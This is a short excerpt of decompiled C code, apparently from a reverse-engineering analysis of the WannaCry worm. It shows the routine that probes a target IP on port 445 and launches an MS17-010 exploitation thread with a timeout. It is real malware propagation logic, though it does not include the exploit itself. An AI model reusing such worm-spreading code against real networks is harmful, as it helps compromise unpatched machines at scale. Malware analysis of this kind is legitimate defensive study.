 int __cdecl scan_IP(int a1)
{
void *v1; // eax@2
void *v2; // esi@2
if ( can_connect_to_port_445(a1) > 0 )
{
v1 = (void *)beginthreadex(0, 0, MS17_010_attempt_pwn_thread, a1, 0, 0);
v2 = v1;
if ( v1 )
{
if ( WaitForSingleObject(v1, 600000u) == WAIT_TIMEOUT )
TerminateThread(v2, 0);
CloseHandle(v2);
}
}
InterlockedDecrement((volatile LONG *)&FileName[268]);
endthreadex(0);
return 0;
}